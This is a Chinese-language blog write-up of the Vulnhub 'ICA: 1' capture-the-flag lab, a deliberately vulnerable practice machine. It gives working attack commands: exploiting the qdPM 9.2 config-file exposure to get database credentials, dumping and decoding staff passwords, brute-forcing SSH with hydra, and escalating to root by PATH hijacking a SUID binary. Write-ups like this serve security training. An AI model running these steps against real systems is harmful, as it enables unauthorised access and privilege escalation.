Vulnhub-ICA-1
title: 'Vulnhub-ICA: 1'
tags: Vulnhub
abbrlink: 3bf995f3
date: 2022-10-12 08:25:03
描述
- Name: ICA: 1
- Date release: 25 Sep 2021
- Author: onurturali
- Series: ICA
According to information from our intelligence network, ICA is working on a secret project. We need to find out what the project is. Once you have the access information, send them to us. We will place a backdoor to access the system later. You just focus on what the project is. You will probably have to go through several layers of security. The Agency has full confidence that you will successfully complete this mission. Good Luck, Agent!
Difficulty: Easy
This works better with VirtualBox rather than VMware

扫不到ip
参考: https://putdown.top/archives/7051f480.html
路径:
vim /etc/network/interfaces修改网卡为:
ens33重启
nmap信息收集

kali 192.168.169.220
靶机 192.168.169.230
靶机IP扫描

- 80 3306 33060
访问网页

搜索可以利用的框架

# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4

The password and connection string for the database are stored in a yml file. To access the yml file you can go to http://<website>/core/config/databases.yml file and download.
数据库的密码和连接字符串存储在一个yml文件中。要访问这个yml文件,你可以去到
http://<website>/core/config/databases.yml file and download.
```
http://192.168.169.230/core/config/databases.yml
all:
doctrine:
class: sfDoctrineDatabase
param:
dsn: 'mysql:dbname=qdpm;host=localhost'
profiler: false
username: qdpmadmin
password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>"
attributes:
quote_identifier: true
连接数据库
mysql -h 192.168.169.230 -uqdpmadmin -pUcVQCMQk2STVeS6J
探索数据库

- qdpm 没有用到的东西

- staff

- 分别保存爆破
user.txt
smith
tucas
travis
dexter
meyer
pass.txt

c3VSSkFkR3dMcDhkeTNyRg==
N1p3VjRxdGc0MmNtVVhHWA==
WDdNUWtQM1cyOWZld0hkQw==
REpjZVZ5OThXMjhZN3dMZw==
Y3FObkJXQ0J5UzJEdUpTeQ==
- 解密
base64 -d pass.txt > passwd.txt
爆破
hydra -L u.txt -P passwd.txt 192.168.169.230 ssh
# 用户名小写
# 文件名中途更改,注意

[22][ssh] host: 192.168.169.230 login: travis password: DJceVy98W28Y7wLg
[22][ssh] host: 192.168.169.230 login: dexter password: 7ZwV4qtg42cmUXGX
ssh [email protected] DJceVy98W28Y7wLg
ssh [email protected] 7ZwV4qtg42cmUXGX
travis


dexter



strings命令把/opt/get_access的字符串全部打印出来
提权
- 这个cat命令它并没有指定是哪个文件夹下的cat命令所以我们可以创建一个名为cat的文件,内容写上”/bin/bash”,然后把它添加到环境变量,就可以提权了
echo '/bin/bash' > /tmp/cat
chmod +x /tmp/cat
echo $PATH
export PATH=/tmp:$PATH
/opt/get_access

- 得到root权限,查看flag,此时 cat 用不了


结束
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 putdown.top